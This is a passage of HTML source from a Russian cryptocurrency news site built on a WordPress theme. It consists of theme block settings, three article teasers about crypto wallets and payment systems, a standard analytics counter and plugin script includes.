block_tdi_62.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"downtown-sans-serif-font_global","mc1_el":"10","title_txt_hover":"var(--downtown-accent)","title_txt":"#ffffff","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_meta_font_line_height":"1.2","f_meta_font_weight":"500","f_meta_font_family":"downtown-sans-serif-font_global","modules_cat_border":"0","modules_category_padding":"2px 0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1.2","f_meta_font_spacing":"-0.5","f_cat_font_spacing":"-0.5","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_margin":"0 3px 0 0","modules_category":"","modules_category_radius":"undefined","f_cat_font_style":"undefined","f_title_font_style":"undefined","f_title_font_transform":"","excl_padd":"3px 5px","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"","f_excl_font_line_height":"1.1","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg-light)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 5px 0 0","f_title_font_spacing":"undefined","date_txt":"#999999","category_id":"","sort":"popular","modules_on_row":"","modules_gap":"0","limit":"3","excl_txt":"Locked","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "1";
block_tdi_62.block_type = "td_flex_block_1";
block_tdi_62.post_count = "3";
block_tdi_62.found_posts = "2296";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "766";
tdBlocksArray.push(block_tdi_62);
</script><div class="td-block-title-wrap"></div><div id=tdi_62 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/otzyvy-o-koshelke-gatehub/"  rel="bookmark" class="td-image-wrap " title="Отзывы о кошельке Gatehub" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2017/11/Gatehub.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/otzyvy-o-koshelke-gatehub/"  rel="bookmark" title="Отзывы о кошельке Gatehub">Отзывы о кошельке Gatehub</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/otzyvy-koshelkov/" class="td-post-category">Отзывы кошельков</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T18:21:25+03:00" >26.11.2017</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/otzyvy-o-koshelke-gatehub/#comments">161</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Хранение криптовалюты Ripple для многих инвесторов и даже простых...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/kak-vyvesti-dengi-s-trust-wallet-na-kartu/"  rel="bookmark" class="td-image-wrap " title="Как вывести деньги с Trust Wallet на карту" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2021/03/Kak-vyvesti-dengi-s-Trust-Wallet-na-kartu.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/kak-vyvesti-dengi-s-trust-wallet-na-kartu/"  rel="bookmark" title="Как вывести деньги с Trust Wallet на карту">Как вывести деньги с Trust Wallet на карту</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/koshelki/" class="td-post-category">Кошельки</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-02T21:58:05+03:00" >02.03.2021</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/kak-vyvesti-dengi-s-trust-wallet-na-kartu/#comments">23</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Trust Wallet – мобильный криптокошелек, посредством которого можно выполнять...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/luchshie-elektronnye-platezhnye-sistemy-mira-v-2021-godu/"  rel="bookmark" class="td-image-wrap " title="Лучшие электронные платежные системы мира в 2021 году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2021/03/Luchshie-elektronnye-platezhnye-sistemy-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/luchshie-elektronnye-platezhnye-sistemy-mira-v-2021-godu/"  rel="bookmark" title="Лучшие электронные платежные системы мира в 2021 году">Лучшие электронные платежные системы мира в 2021 году</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://cryptomic.ru/crypto/otzyvy-o-platezhnyh-sistemah/" class="td-post-category">Отзывы о платежных системах</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-08T10:10:06+03:00" >08.03.2021</time></span>                                                                        <span class="td-module-comments"><a href="https://cryptomic.ru/luchshie-elektronnye-platezhnye-sistemy-mira-v-2021-godu/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Электронные платежные системы необходимы для проведения финансовых операций при...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_64  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64 .vc_column-inner>.wpb_wrapper,.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_64 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_64{width:17%!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_64{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_65 td_block_template_1">
<style>.tdi_65.td-a-rec{transform:translateZ(0);text-align:center}.tdi_65 .td-element-style{z-index:-1}</style><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=46194447&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46194447/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(46194447, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46194447" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div></div></div></div><div class="vc_row_inner tdi_67  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_67{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_67,.tdi_67 .tdc-inner-columns{display:block}.tdi_67 .tdc-inner-columns{width:100%}.tdi_67{padding-bottom:20px!important;border-color:#dddddd!important;border-style:solid!important;border-width:0!important}.tdi_67 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:15px!important}}</style>
<style>.tdi_70{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_70 .tdm-descr{color:#ffffff;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_70 .tdm-descr a{color:var(--downtown-accent)}.tdi_70 .tdm-descr a:hover{color:var(--downtown-accent-light)}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© 2022. Все о криптовалютах, о покупке и продаже криптовалюты, новости криптовалют на Cryptomic.ru.</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696f77148a28f
    -->

    <div id="su-footer-links" style="text-align: center;"></div><link rel='stylesheet' id='su-shortcodes-css' href='https://cryptomic.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.2.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cryptomic.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cryptomic.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-12 08:39:31+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="module" src="https://cryptomic.ru/wp-content/plugins/wptelegram-widget/assets/build/dist/public-Cd7BXEnN.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724182547" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://cryptomic.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_25';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_25');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMjMifQ==","form_border_color":"#fbb03b","arrow_color":"#fbb03b","btn_bg_h":"#fbb03b","title_txt_hover":"#fbb03b","results_msg_color_h":"#fbb03b","results_msg_color":"#222222","f_title_font_family":"702","f_title_font_weight":"500","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info 